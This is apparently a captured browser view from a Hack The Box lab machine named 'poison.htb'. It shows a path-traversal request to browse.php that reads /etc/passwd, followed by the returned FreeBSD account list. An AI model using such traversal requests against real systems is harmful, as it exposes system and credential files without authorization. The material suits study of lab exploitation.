 view-source:http://poison.htb/browse.php?file=/../../../../../etc/passwd
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
1 # $FreeBSD: releng/11.1/etc/master.passwd 299365 2016-05-10 12:47:36Z bcr $
2 #
3 root:*:0:0:Charlie &:/root:/bin/csh
4 toor:*:0:0:Bourne-again Superuser:/root:
5 daemon:*:1:1:Owner of many system processes:/root:/usr/sbin/nologin
6 operator:*:2:5:System &:/:/usr/sbin/nologin
7 bin:*:3:7:Binaries Commands and Source:/:/usr/sbin/nologin
8 tty:*:4:65533:Tty Sandbox:/:/usr/sbin/nologin
9 kmem:*:5:65533:KMem Sandbox:/:/usr/sbin/nologin
10 games:*:7:13:Games pseudo-user:/:/usr/sbin/nologin
11 news:*:8:8:News Subsystem:/:/usr/sbin/nologin
12 man:*:9:9:Mister Man Pages:/usr/share/man:/usr/sbin/nologin
13 sshd:*:22:22:Secure Shell Daemon:/var/empty:/usr/sbin/nologin
14 smmsp:*:25:25:Sendmail Submission User:/var/spool/clientmqueue:/usr/sbin/nologin
15 mailnull:*:26:26:Sendmail Default User:/var/spool/mqueue:/usr/sbin/nologin
16 bind:*:53:53:Bind Sandbox:/:/usr/sbin/nologin
17 unbound:*:59:59:Unbound DNS Resolver:/var/unbound:/usr/sbin/nologin
18 proxy:*:62:62:Packet Filter pseudo-user:/nonexistent:/usr/sbin/nologin
19 _pflogd:*:64:64:pflogd privsep user:/var/empty:/usr/sbin/nologin
20 _dhcp:*:65:65:dhcp programs:/var/empty:/usr/sbin/nologin
21 uucp:*:66:66:UUCP pseudo-user:/var/spool/uucppublic:/usr/local/libexec/uucp/uucico
22 pop:*:68:6:Post Office Owner:/nonexistent:/usr/sbin/nologin
23 auditdistd:*:78:77:Auditdistd unprivileged user:/var/empty:/usr/sbin/nologin
24 www:*:80:80:World Wide Web Owner:/nonexistent:/usr/sbin/nologin
25 _ypldap:*:160:160:YP LDAP unprivileged user:/var/empty:/usr/sbin/nologin
26 hast:*:845:845:HAST unprivileged user:/var/empty:/usr/sbin/nologin
27 nobody:*:65534:65534:Unprivileged user:/nonexistent:/usr/sbin/nologin
28 _tss:*:601:601:TrouSerS user:/var/empty:/usr/sbin/nologin
29 messagebus:*:556:556:D-BUS Daemon User:/nonexistent:/usr/sbin/nologin
30 avahi:*:558:558:Avahi Daemon User:/nonexistent:/usr/sbin/nologin
31 cups:*:193:193:Cups Owner:/nonexistent:/usr/sbin/nologin
32 charix:*:1001:1001:charix:/home/charix:/bin/csh
33